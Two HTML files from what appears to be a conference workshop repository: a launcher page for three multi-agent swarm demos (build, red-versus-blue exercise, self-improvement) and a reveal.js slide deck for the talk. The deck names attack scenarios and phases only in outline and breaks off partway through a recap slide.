
<file: web/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>WORKSHOP DEMOS — MULTI-AGENT SWARM ORCHESTRATION</title>
<style>
/* Vendored fonts — local @font-face, no CDN. Files in web/assets/fonts/.
   Keeps the demo fully self-contained: open the HTML straight from disk. */
@font-face{
  font-family:'Orbitron';
  font-style:normal;font-weight:400;font-display:swap;
  src:url('assets/fonts/orbitron-400.woff2') format('woff2');
}
@font-face{
  font-family:'Orbitron';
  font-style:normal;font-weight:700;font-display:swap;
  src:url('assets/fonts/orbitron-700.woff2') format('woff2');
}
@font-face{
  font-family:'Orbitron';
  font-style:normal;font-weight:900;font-display:swap;
  src:url('assets/fonts/orbitron-900.woff2') format('woff2');
}
@font-face{
  font-family:'Share Tech Mono';
  font-style:normal;font-weight:400;font-display:swap;
  src:url('assets/fonts/sharetechmono-400.woff2') format('woff2');
}
:root{
  --bg:#040407;--bp:#07070e;--bi:#0a0a14;
  --a:#f0a500;--ad:#b07800;--am:#d08800;
  --g:#00e676;--r:#ff1744;--b:#4fc3f7;--p:#ce93d8;
  --w:#d4d4e8;--gr:#8080aa;--bdr:#0e0e1c;
  --ga:0 0 10px rgba(240,165,0,.38);
  --gg:0 0 10px rgba(0,230,118,.38);
  --gb:0 0 10px rgba(79,195,247,.28);
  --gp:0 0 10px rgba(206,147,216,.28);
}
*{box-sizing:border-box;margin:0;padding:0}
html,body{min-height:100%}
body{background:var(--bg);color:var(--a);font-family:'Share Tech Mono','Courier New',monospace;font-size:14px;display:flex;flex-direction:column;min-height:100vh}
body::after{content:'';position:fixed;inset:0;pointer-events:none;z-index:9999;background:repeating-linear-gradient(0deg,transparent,transparent 3px,rgba(0,0,0,.055) 3px,rgba(0,0,0,.055) 4px)}

.banner{background:var(--r);color:#000;text-align:center;padding:4px;font-family:'Orbitron',sans-serif;font-weight:900;font-size:11px;letter-spacing:4px;flex-shrink:0}
.hdr{display:flex;justify-content:space-between;align-items:flex-end;padding:14px 22px;border-bottom:1px solid var(--ad);background:linear-gradient(180deg,rgba(240,165,0,.05),transparent);flex-shrink:0}
.ht{font-family:'Orbitron',sans-serif;font-weight:900;font-size:22px;letter-spacing:3px;text-shadow:var(--ga)}
.hs{font-size:11px;color:var(--am);letter-spacing:2px;margin-top:4px}
.hr{text-align:right;font-size:10px;color:#7070a8;line-height:1.7}
.hr .ok{color:var(--g)}
.bdg{display:inline-block;background:rgba(240,165,0,.07);border:1px solid var(--ad);color:var(--am);font-size:8.5px;letter-spacing:2px;padding:1px 6px;margin-left:5px}

main{flex:1;padding:22px;display:flex;flex-direction:column;gap:22px;max-width:1100px;width:100%;margin:0 auto}

.intro{border:1px solid var(--bdr);padding:14px 18px;background:var(--bp)}
.intro h2{font-family:'Orbitron',sans-serif;font-weight:700;font-size:13px;letter-spacing:2px;color:var(--am);margin-bottom:6px}
.intro p{font-size:12.5px;line-height:1.6;color:var(--w)}
.intro p+p{margin-top:7px}
.intro .pill{display:inline-block;background:rgba(0,230,118,.07);border:1px solid var(--g);color:var(--g);font-size:9.5px;letter-spacing:1.5px;padding:2px 7px;margin-right:6px}

.cards{display:grid;grid-template-columns:repeat(3,1fr);gap:14px}
@media (max-width:900px){.cards{grid-template-columns:1fr}}

.card{display:flex;flex-direction:column;border:1px solid var(--bdr);background:var(--bp);padding:18px 18px 14px;text-decoration:none;color:inherit;transition:border-color .2s,box-shadow .2s,transform .15s}
.card:hover{border-color:var(--a);box-shadow:0 0 0 1px var(--ad) inset, var(--ga);transform:translateY(-1px)}
.card .tag{font-size:9px;letter-spacing:2.5px;color:#5a5a82;margin-bottom:6px}
.card .name{font-family:'Orbitron',sans-serif;font-weight:900;font-size:24px;letter-spacing:3px;margin-bottom:4px;text-shadow:var(--ga)}
.card .role{font-size:10px;letter-spacing:1.5px;color:var(--am);margin-bottom:12px}
.card p{font-size:12px;line-height:1.55;color:var(--w);flex:1}
.card .cta{margin-top:14px;font-size:10px;letter-spacing:2px;color:var(--g);border-top:1px solid var(--bdr);padding-top:10px;text-align:right}

.card.combat .name{color:var(--r);text-shadow:0 0 10px rgba(255,23,68,.45)}
.card.combat:hover{border-color:var(--r);box-shadow:0 0 0 1px rgba(255,23,68,.6) inset,0 0 14px rgba(255,23,68,.35)}
.card.combat .role{color:var(--r)}
.card.combat .cta{color:var(--r)}
.card.evolve .name{color:var(--p);text-shadow:var(--gp)}
.card.evolve:hover{border-color:var(--p);box-shadow:0 0 0 1px rgba(206,147,216,.6) inset,var(--gp)}
.card.evolve .role{color:var(--p)}
.card.evolve .cta{color:var(--p)}

.sidebar{display:grid;grid-template-columns:1fr 1fr;gap:14px}
@media (max-width:700px){.sidebar{grid-template-columns:1fr}}
.box{border:1px solid var(--bdr);background:var(--bp);padding:14px 16px}
.box h3{font-family:'Orbitron',sans-serif;font-weight:700;font-size:11px;letter-spacing:2px;color:var(--am);margin-bottom:8px}
.box ul{list-style:none}
.box li{font-size:12px;line-height:1.7;color:var(--w);padding-left:14px;position:relative}
.box li::before{content:'›';position:absolute;left:0;color:var(--ad)}
.box a{color:var(--b);text-decoration:none}
.box a:hover{text-decoration:underline;text-shadow:var(--gb)}
.box code{background:var(--bi);padding:1px 5px;border:1px solid var(--bdr);color:var(--am);font-family:inherit;font-size:11px}

.foot{padding:10px 22px;border-top:1px solid var(--bdr);background:var(--bp);font-size:10px;color:#5a5a82;text-align:center;letter-spacing:1.5px;flex-shrink:0}
.foot .attrib{margin-top:4px;font-size:9px;color:#3f3f5e;letter-spacing:1px}
.foot .attrib a{color:#5a5a82;text-decoration:none}
.foot .attrib a:hover{color:var(--am);text-decoration:underline}
</style>
</head>
<body>
<div class="banner">⬥ WORKSHOP DEMOS — MULTI-AGENT SWARM ORCHESTRATION — AI VILLAGE TRACK ⬥</div>

<header class="hdr">
  <div>
    <div class="ht">DEMO LAUNCHER</div>
    <div class="hs">three demos · one loop: BUILD → FIGHT → REFINE<span class="bdg">v3</span></div>
  </div>
  <div class="hr">
    <div>relay: <span class="ok">localhost:3001 · operational</span></div>
    <div>provider · selectable per demo · keys stay local</div>
  </div>
</header>

<main>
  <section class="intro">
    <h2>WHAT THIS IS</h2>
    <p>Three live demos that compose multi-agent AI swarms — agents that plan together, disagree, and rewrite each other to improve. Each demo is a self-contained HTML application backed by your choice of provider.</p>
    <p><span class="pill">DEMO MODE</span> needs no API key — pre-recorded transcripts play back inside each demo. Free.</p>
    <p><span class="pill" style="border-color:var(--a);color:var(--a);background:rgba(240,165,0,.07)">LIVE MODE</span> calls real models — Claude (via Claude Code, Anthropic direct, or OpenRouter), free OpenRouter, or Ollama (local). See the docs below for setup.</p>
  </section>

  <section class="cards">
    <a class="card" href="/forge.html">
      <div class="tag">DEMO 1 · BUILD</div>
      <div class="name">FORGE</div>
      <div class="role">swarm factory</div>
      <p>Describe a domain in plain language. The 9-phase pipeline analyzes it, designs a roster of specialized agents, drafts each prompt, and runs structural review. Output is a deployable swarm package.</p>
      <div class="cta">[ ENTER FORGE → ]</div>
    </a>
    <a class="card combat" href="/combat.html">
      <div class="tag">DEMO 2 · FIGHT</div>
      <div class="name">COMBAT</div>
      <div class="role">red vs. blue exercise</div>
      <p>Two swarms — attackers and defenders — run a 6-phase adversarial exercise. IRONCLAD is a classic enterprise compromise; PHANTOM FEED is an MLOps supply-chain poisoning. Same blue team, different threat model.</p>
      <div class="cta">[ ENGAGE COMBAT → ]</div>
    </a>
    <a class="card evolve" href="/evolve.html">
      <div class="tag">DEMO 3 · REFINE</div>
      <div class="name">EVOLVE</div>
      <div class="role">self-improvement loop</div>
      <p>ARBITER scores the agents. SCULPTOR rewrites the weakest one. CHALLENGER designs a new test. RERUN simulates the rematch. Import a COMBAT result via CHAIN MODE; close the loop.</p>
      <div class="cta">[ START REFINEMENT → ]</div>
    </a>
  </section>

  <section class="sidebar">
    <div class="box">
      <h3>FIRST TIME HERE?</h3>
      <ul>
        <li>Pick a demo above and click <code>[ ◉ DEMO MODE ]</code> — no key, no cost.</li>
        <li>Want live AI? See <a href="https://github.com/Qweary/CybrHakConDemos">README → ATTENDEE-SETUP</a> for provider options.</li>
        <li>Stuck? Open <code>docs/attendee/workshop-guide.md</code> and paste it into any chat LLM with your question.</li>
      </ul>
    </div>
    <div class="box">
      <h3>HANDS-ON LABS</h3>
      <ul>
        <li><strong>LAB-1</strong> — Forge a swarm for your domain (~30 min)</li>
        <li><strong>LAB-2</strong> — Run both COMBAT scenarios; compare blue detection (~45 min)</li>
        <li><strong>LAB-3</strong> — Close the EVOLVE loop on the failing agent (stretch goal)</li>
      </ul>
    </div>
  </section>
</main>

<footer class="foot">
  CYBRHAKCON 2026 · AI VILLAGE TRACK · all keys stay in your browser; relay binds 127.0.0.1
</footer>
</body>
</html>
</file>

<file: talk/slides/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>SMALL UNIT, DEEP IMPACT — AI Village 2026</title>

<!--
  Slide deck for "Small Unit, Deep Impact: Creating Motion in the Ocean
  with Multi-Agent Swarms" — AI Village 2026.

  Aesthetic spec is read-from-source against:
    /home/qweary/Desktop/CybrHakConDemos-pr-prep/web/index.html
    /home/qweary/Desktop/CybrHakConDemos-pr-prep/web/forge.html
    /home/qweary/Desktop/CybrHakConDemos-pr-prep/web/combat.html
    /home/qweary/Desktop/CybrHakConDemos-pr-prep/web/evolve.html

  Drift surfaced:
    - CONTENT.md says forge/index baseline is #040407 (correct, lifted verbatim
      from forge.html line 10 and index.html line 10).
    - combat.html line 10 uses #020208 — branched as body.bg-combat (keypress 'c').
    - combat.html red is #ff3355 (line 11), distinct from index/forge --r:#ff1744.
      For the COMBAT chapter we use #ff3355 (matches the tab the operator will
      switch to) — CONTENT.md S4 quotes both but ships --r:#ff1744; this is
      surfaced rather than silently degraded.

  Verbatim-locked-v7 phrases (DO NOT paraphrase):
    S5: "scored against a rubric / fixed before the bell, not after."
    S6: "the agent that grades is not the agent that rewrites."
    S11: "no vendor fluff. come watch the first rounds."

  Back-pocket placement: option (b) — slides live at end of deck after S11,
  reached via 'g' key chord (type slide id, Enter). Reasoning: reveal.js 5.x
  named slides work cleanly with id-based goto via Reveal.slide(h,v); pure
  URL routing (#/forge-recap) ALSO works because the slides have ids; either
  path lands. Operator can use either. Forward-arrow nav from S11 hits END
  (does not advance into back-pocket).
-->

<link rel="stylesheet" href="lib/reveal.js/dist/reset.css">
<link rel="stylesheet" href="lib/reveal.js/dist/reveal.css">
<link rel="stylesheet" href="css/deck.css">
</head>
<body>

<!-- Operator HUD: shows on 'h' keypress; lists key chords -->
<div id="hud">
  <span class="hk"><b>g</b>=goto</span>
  <span class="hk"><b>n</b>=scanline</span>
  <span class="hk"><b>c</b>=combat-bg</span>
  <span class="hk"><b>h</b>=help</span>
  <span class="hk"><b>f</b>=fullscreen</span>
</div>

<!-- Goto chord: 'g' then type slide id (e.g. forge-recap) -->
<div id="goto">goto: <input id="goto-input" type="text" placeholder="forge-recap"></div>

<div class="reveal">
<div class="slides">

<!-- ===================================================================
     S1 — Title card
     OPEN · 3 min visible · backdrop only, operator opening line lands
     without slide reference.
     =================================================================== -->
<section id="s1-title" data-slide="S1">
  <div class="slide s1 center">
    <div class="anchor">OPEN</div>
    <div style="text-align:center">
      <div class="title">SMALL UNIT,<br>DEEP IMPACT</div>
      <div class="sub">creating motion in the ocean with multi-agent swarms</div>
      <div class="venue">AI VILLAGE &middot; 2026</div>
    </div>
    <div class="brand">small-unit-deep-impact.deck</div>
  </div>
</section>

<!-- ===================================================================
     S2 — The Loop (named-hook plant)
     OPEN -> FORGE transition · 1 min visible · diagram IS the slide.
     ASCII default per CONTENT.md ("terminal-aesthetic default").
     Surfaced branch: SVG curve. Operator can dry-run prefer.
     =================================================================== -->
<section id="s2-loop" data-slide="S2">
  <div class="slide s2 center">
    <div class="anchor">OPEN &middot; the loop</div>
    <div class="loop-wrap">
      <div class="loop">
        <span>BUILD</span>
        <span class="arrow">&rarr;</span>
        <span>FIGHT</span>
        <span class="arrow">&rarr;</span>
        <span>REFINE</span>
      </div>
      <!-- Loop-back: dashed amber line beneath BUILD..REFINE, returning to BUILD -->
      <div class="loop-arc">
        <div class="lac-left"></div>
        <div class="lac-top"></div>
        <div class="lac-right"></div>
        <div class="lac-arrow">&larr;</div>
        <div class="lac-label">and back to BUILD</div>
      </div>
    </div>
    <div class="brand">small-unit-deep-impact.deck</div>
  </div>
</section>

<!-- ===================================================================
     S3 — FORGE chapter divider
     FORGE start · 30 sec visible · cue line then tab-switch to forge.html
     =================================================================== -->
<section id="s3-forge" data-slide="S3">
  <div class="slide divider s3">
    <div class="anchor">FORGE &middot; build</div>
    <div class="chapter">FORGE<span class="cur blink"></span></div>
    <div class="rule">&mdash;&mdash;&mdash; BUILD &mdash;&mdash;&mdash;</div>
    <div class="tag">9 phases &middot; domain in &middot; swarm out</div>
    <div class="pbar9">
      <div class="ph"><span class="pn">P1</span>ANALYZE</div>
      <div class="ph"><span class="pn">P2</span>SOURCE</div>
      <div class="ph"><span class="pn">P3</span>ROSTER</div>
      <div class="ph"><span class="pn">P4</span>DRAFT</div>
      <div class="ph"><span class="pn">P5</span>REVIEW</div>
      <div class="ph"><span class="pn">P6</span>FABRICATE</div>
      <div class="ph"><span class="pn">P7</span>WIRE</div>
      <div class="ph"><span class="pn">P8</span>VALIDATE</div>
      <div class="ph"><span class="pn">P9</span>EMIT</div>
    </div>
    <div class="brand">small-unit-deep-impact.deck</div>
  </div>
</section>

<!-- ===================================================================
     S4 — COMBAT chapter divider (Same-Blue-Team hook plant)
     COMBAT start · 1 min visible · IRONCLAD // PHANTOM FEED contrast
     =================================================================== -->
<section id="s4-combat" data-slide="S4">
  <div class="slide divider s4 tight">
    <div class="anchor">COMBAT &middot; fight</div>
    <div class="chapter">COMBAT<span class="cur blink"></span></div>
    <div class="rule">&mdash;&mdash;&mdash; FIGHT &mdash;&mdash;&mdash;</div>
    <div class="same-line">same blue team &middot; two threat models</div>
    <div class="scenarios">
      <div class="scenario ironclad">
        <div class="stitle">IRONCLAD</div>
        <div class="stag">AUTHORIZED &middot; enterprise compromise</div>
        <div class="sbody">ProFTPd + SMBv1 + DC pivot. The blue team is in scope &mdash; question is how cleanly.</div>
      </div>
      <div class="scenario phantom">
        <div class="stitle">PHANTOM FEED</div>
        <div class="stag">UNAUTHORIZED &middot; MLOps supply chain</div>
        <div class="sbody">Poisoned upstream model. The blue team is NOT in scope. They have to figure out they're being attacked.</div>
      </div>
    </div>
    <div class="brand">small-unit-deep-impact.deck</div>
  </div>
</section>

<!-- ===================================================================
     S5 — Rubric structure
     COMBAT mid · 1-2 min visible · verbatim-v7 quote
     Categories pulled from combat.html line 1821 ARBITER framing:
       "detection speed, coverage, response effectiveness, evasion impact"
     Plus the 5th universal scorecard slot (root-cause attribution)
     observed in combat.html's per-stage rubric rows (see line 728).
     The cells are intentionally empty per CONTENT.md S5 spec.
     =================================================================== -->
<section id="s5-rubric" data-slide="S5">
  <div class="slide s5 tight">
    <div class="anchor">COMBAT &middot; how do you know who won</div>
    <div class="title">RUBRIC</div>
    <div class="quote">
      scored against a rubric
      <span class="l2">fixed before the bell, not after.</span>
    </div>
    <div class="rubric">
      <div class="rhdr">## ARBITER SCORECARD</div>
      <div class="row"><span>DETECTION SPEED</span><span class="cell">&mdash; / 10</span></div>
      <div class="row"><span>DETECTION COVERAGE</span><span class="cell">&mdash; / 10</span></div>
      <div class="row"><span>RESPONSE EFFECTIVENESS</span><span class="cell">&mdash; / 10</span></div>
      <div class="row"><span>EVASION IMPACT</span><span class="cell">&mdash; / 10</span></div>
      <div class="row"><span>ROOT-CAUSE ATTRIBUTION</span><span class="cell">&mdash; / 10</span></div>
      <div class="total">TOTAL<span class="tcell">&mdash; / 50</span></div>
    </div>
    <div class="brand">small-unit-deep-impact.deck</div>
  </div>
</section>

<!-- ===================================================================
     S6 — EVOLVE chapter divider (Same-Pen hook plant)
     EVOLVE start · 45 sec visible · verbatim-v7 line
     =================================================================== -->
<section id="s6-evolve" data-slide="S6">
  <div class="slide divider s6">
    <div class="anchor">EVOLVE &middot; refine</div>
    <div class="chapter">EVOLVE<span class="cur blink"></span></div>
    <div class="rule">&mdash;&mdash;&mdash; REFINE &mdash;&mdash;&mdash;</div>
    <div class="callout">
      same pen &middot; different hand
      <span class="verbatim">the agent that grades is not the agent that rewrites.</span>
    </div>
    <div class="brand">small-unit-deep-impact.deck</div>
  </div>
</section>

<!-- ===================================================================
     S7 — ARBITER / SCULPTOR / RERUN cycle
     EVOLVE mid · 1-2 min visible · three roles, equal weight
     Role separation is load-bearing — none of the three boxes is
     hierarchically above the others (CONTENT.md S7).
     =================================================================== -->
<section id="s7-cycle" data-slide="S7">
  <div class="slide s7 center">
    <div class="anchor">EVOLVE &middot; the cycle</div>
    <div style="width:100%">
      <div class="title" style="text-align:center">THE CYCLE</div>
      <div class="cycle-wrap">
        <div class="cycle">
          <div class="role">ARBITER</div>
          <div class="ar">score<span class="larr">&rarr;</span></div>
          <div class="role">SCULPTOR</div>
          <div class="ar">rewrite<span class="larr">&rarr;</span></div>
          <div class="role">RERUN</div>
        </div>
        <!-- re-score loop: dashed amber path running RERUN -> down -> left -> up -> ARBITER -->
        <div class="cycle-back">
          <div class="cbline">
            <div class="cbleft"></div>
            <div class="cbtop"></div>
            <div class="cbright"></div>
            <div class="cblabel">&larr; re-score</div>
          </div>
        </div>
      </div>
      <div class="annot">rubric fixed before the bell.</div>
    </div>
    <div class="brand">small-unit-deep-impact.deck</div>
  </div>
</section>

<!-- ===================================================================
     S8 — Rubric, persisted
     EVOLVE mid · 1 min visible · the SAME rubric across rounds
     =================================================================== -->
<section id="s8-persisted" data-slide="S8">
  <div class="slide s8 tight">
    <div class="anchor">EVOLVE &middot; why the rubric survives</div>
    <div class="title">WHY THE RUBRIC SURVIVES</div>
    <div class="rounds">
      <span class="rn">round 1</span><span>:</span><span>rubric</span><span class="arr">&rarr; exercise &rarr;</span><span>ARBITER score</span>
      <span class="rn">round 2</span><span>:</span><span class="same">SAME rubric</span><span class="arr">&rarr; rerun &nbsp;&nbsp;&rarr;</span><span>ARBITER score</span>
      <span class="rn">round 3</span><span>:</span><span class="same">SAME rubric</span><span class="arr">&rarr; rerun &nbsp;&nbsp;&rarr;</span><span>ARBITER score</span>
    </div>
    <div class="punch">the score is the diff. the rubric is the bell.</div>
    <div class="brand">small-unit-deep-impact.deck</div>
  </div>
</section>

<!-- ===================================================================
     S9 — RAILS chapter divider
     RAILS start · 3 min visible · DEMO MODE // LIVE MODE pills
     RAILS is structural-grounding so the chapter title is intentionally
     less hot than FORGE/COMBAT/EVOLVE (muted amber, not glowing amber).
     =================================================================== -->
<section id="s9-rails" data-slide="S9">
  <div class="slide divider s9">
    <div class="anchor">RAILS &middot; how this runs</div>
    <div class="chapter">RAILS<span class="cur blink"></span></div>
    <div class="rule">&mdash;&mdash;&mdash; HOW THIS RUNS &mdash;&mdash;&mdash;</div>
    <div class="pills">
      <div class="pill"><span class="plabel">DEMO MODE</span>no key, no cost.</div>
      <div class="pill amber"><span class="plabel">LIVE MODE</span>real models &middot; your provider &middot; your key.</div>
    </div>
    <div class="brand">small-unit-deep-impact.deck</div>
  </div>
</section>

<!-- ===================================================================
     S10 — Authorization preamble / limits (A14 anti-marker LIVES HERE)
     RAILS mid · 3 min visible · LONGEST DWELL OF ANY SLIDE
     "not a product. not a service. not a vendor." is the load-bearing
     anti-vendor anti-marker per CONTENT.md S10.
     =================================================================== -->
<section id="s10-limits" data-slide="S10">
  <div class="slide s10 tight">
    <div class="anchor">RAILS &middot; limits</div>
    <div class="title">LIMITS</div>
    <div class="lines">
      <span class="line">the swarm needs a written authorization scope.</span>
      <span class="line">the swarm refuses targets outside it.</span>
      <span class="line">the rubric does not score "should this be done."</span>
    </div>
    <div class="anti">not a product. not a service. not a vendor.</div>
    <div class="brand">small-unit-deep-impact.deck</div>
  </div>
</section>

<!-- ===================================================================
     S11 — Closing card
     CLOSE · 5 min visible (CLOSE + Q&A) · verbatim-v7 closing pair
     Title fragment is intentionally LOWERCASED per CONTENT.md S11.
     Forward-arrow nav from here goes to END, NOT to back-pocket.
     =================================================================== -->
<section id="s11-close" data-slide="S11">
  <div class="slide s11 center">
    <div class="anchor">CLOSE</div>
    <div style="text-align:left">
      <div class="close-title">small unit.<br>deep impact.</div>
      <div class="close-tag">no vendor fluff. come watch the first rounds.<span class="cur"></span></div>
    </div>
    <div class="brand">small-unit-deep-impact.deck</div>
  </div>
</section>

<!-- ===================================================================
     BACK-POCKET — placed at end of deck.
     Forward-arrow nav from S11 reaches END (these slides are NOT in the
     natural forward sequence). Access:
       (1) URL hash:    #/forge-recap or #/combat-recap
       (2) Key chord:   'g' then type 'forge-recap' or 'combat-recap'
     Both paths use reveal.js named-slide addressing.
     =================================================================== -->

<!-- ===================================================================
     BACK-POCKET S4 — FORGE-recap
     90-sec spoken recap if forge.html demo wedges.
     Phase bar matches forge.html .pbar (line 31).
     =================================================================== -->
<section id="forge-recap" data-slide="BP-FORGE">
  <div class="slide recap tight">
    <div class="anchor">BACK-POCKET &middot; forge wedged</div>
    <div class="recap-title">FORGE &mdash; WHAT THE DEMO WOULD HAVE SHOWN</div>
    <div class="recap-sub">9-phase pipeline &middot; domain &rarr; swarm package</div>
    <div class="recap-pbar">
      <div class="pcell named"><span class="pn">P1</span>DOMAIN<br>ANALYSIS</div>
      <div class="pcell"><span class="pn">P2</span></div>
      <div class="pcell named"><span class="pn">P3</span>ROSTER<br>DESIGN</div>
      <div class="pcell"><span class="pn">P4</span></div>
      <div class="pcell"><span class="pn">P5</span></div>
      <div class="pcell named"><span class="pn">P6</span>AGENT<br>FABRICATION</div>
      <div class="pcell"><span class="pn">P7</span></div>
      <div class="pcell"><span class="pn">P8</span></div>
      <div class="pcell named"><span class="pn">P9</span>PACKAGE<br>EMITTED</div>
    </div>
    <div class="artifact-pill">[ swarm package &middot; agents/ + commands/ + manifest ]</div>
    <div class="brand">small-unit-deep-impact.deck &middot; back-pocket</div>
  </div>
</section>

<!-- ===================================================================
     BACK-POCKET S6 — COMBAT-recap
     90-sec spoken recap if combat.html demo wedges.
     Two-row phase bar matches combat.html .phases (line 38-56),
     with diagonal red->blue gradient divider (line 56 .vdiv).
     =================================================================== -->
<section id="combat-recap" data-slide="BP-COMBAT">
  <div class="slide recap tight">
    <div class="anchor">BACK-POCKET &middot; combat wedged</div>
    <div class="recap-title">COMBAT &mdash; WHAT THE DEMO WOULD HAVE SHOWN</div>
    <div class="recap-sub">2 swarms &middot; 6 phases &middot; same blue team &middot; two threat models</div>
    <div class="cphases">
      <div class="crow red">
        <div class="pcell"><span class="pn">R1</span>RECON</div>
        <div class="pcell"><span class="pn">R2</span>ACCESS</div>
        <div class="pcell"><span class="pn">R3</span>PRIVESC</div>
        <div class="pcell"><span class="pn">R4</span>CRED</div>
        <div class="pcell"><span class="pn">R5</span>LATERAL</div>
        <div class="pcell"><span class="pn">R6</span>OBJECTIVE</div>
      </div>
      <div class="vdiv"></div>
      <div class="crow blue">
        <div class="pcell"><span class="pn">B1</span>TELEMETRY</div>
        <div class="pcell"><span class="pn">B2</span>DETECT</div>
        <div class="pcell"><span class="pn">B3</span>CONTAIN</div>
        <div class="pcell"><span class="pn">B4</span>IR</div>
        <div class="pcell"><span class="pn">B5</span>ROOT</div>
        <div class="pcell"><span class="pn">B6</span>REPORT</div>
      </div>
    </div>
    <div class="score-sketch">
      <div class="scol">
